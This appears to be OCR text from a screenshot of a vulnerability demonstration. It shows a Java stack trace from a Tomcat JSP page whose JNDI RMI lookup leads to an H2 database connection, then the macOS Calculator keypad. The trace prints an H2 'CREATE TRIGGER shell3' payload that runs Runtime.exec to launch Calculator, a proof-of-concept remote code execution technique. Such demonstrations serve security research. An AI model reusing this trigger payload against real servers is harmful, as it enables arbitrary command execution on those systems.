 根本原因。
javax.naming.NamingException [Root exception is org.h2.jdbc.JdbcSQLSyntaxErrorException: Error creating or initializing trigger "SHELL3" object, class "..source..", cause: "org.h2.mess
java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
"" [42000-200]"; see root cause for details; SQL statement:
CREATE TRIGGER shell3 BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS $$//javascript
java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
$$
[90043-200]]
jdk.naming.rmi/com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:507)
jdk.naming.rmi/com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:139)
java.naming/com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:207)
java.naming/javax.naming.InitialContext.lookup(InitialContext.java:409)
org.apache.jsp.index_jsp._jspService(index_jsp.java:120)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:465)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
根本原因。
org.h2.jdbc.JdbcSQLSyntaxErrorException: Error creating or initializing trigger "SHELL3" object, class "..source..", cause: "org.h2.message.DbException: Syntax error in SQL statement "
java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
"" [42000-200]"; see root cause for details; SQL statement:
CREATE TRIGGER shell3 BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS $$//javascript
java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
$$
[90043-200]
org.h2.message.DbException.getJdbcSQLException(DbException.java:576)
org.h2.message.DbException.getJdbcSQLException(DbException.java:429)
org.h2.message.DbException.get(DbException.java:194)
org.h2.schema.TriggerObject.load(TriggerObject.java:90)
org.h2.schema.TriggerObject.setTriggerAction(TriggerObject.java:144)
org.h2.schema.TriggerObject.setTriggerSource(TriggerObject.java:137)
org.h2.command.ddl.CreateTrigger.update(CreateTrigger.java:117)
org.h2.command.CommandContainer.update(CommandContainer.java:198)
org.h2.command.Command.executeUpdate(Command.java:251)
org.h2.engine.Engine.openSession(Engine.java:243)
org.h2.engine.Engine.createSessionAndValidate(Engine.java:171)
org.h2.engine.Engine.createSession(Engine.java:166)
org.h2.engine.Engine.createSession(Engine.java:29)
org.h2.engine.SessionRemote.connectEmbeddedOrServer(SessionRemote.java:340)
org.h2.jdbc.JdbcConnection.<init>(JdbcConnection.java:173)
org.h2.jdbc.JdbcConnection.<init>(JdbcConnection.java:152)
org.h2.Driver.connect(Driver.java:69)
org.apache.tomcat.jdbc.pool.PooledConnection.connectUsingDriver(PooledConnection.java:347)
org.apache.tomcat.jdbc.pool.PooledConnection.connect(PooledConnection.java:228)
org.apache.tomcat.jdbc.pool.ConnectionPool.createConnection(ConnectionPool.java:764)
org.apache.tomcat.jdbc.pool.ConnectionPool.borrowConnection(ConnectionPool.java:692)
org.apache.tomcat.jdbc.pool.ConnectionPool.init(ConnectionPool.java:496)
org.apache.tomcat.jdbc.pool.ConnectionPool.<init>(ConnectionPool.java:154)
org.apache.tomcat.jdbc.pool.DataSourceProxy.pCreatePool(DataSourceProxy.java:121)
org.apache.tomcat.jdbc.pool.DataSourceProxy.createPool(DataSourceProxy.java:110)
org.apache.tomcat.jdbc.pool.DataSourceFactory.createDataSource(DataSourceFactory.java:560)
org.apache.tomcat.jdbc.pool.DataSourceFactory.getObjectInstance(DataSourceFactory.java:244)
java.naming/javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:341)
0
( ) mc m+ m- mr AC ⁺⁄₋ % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =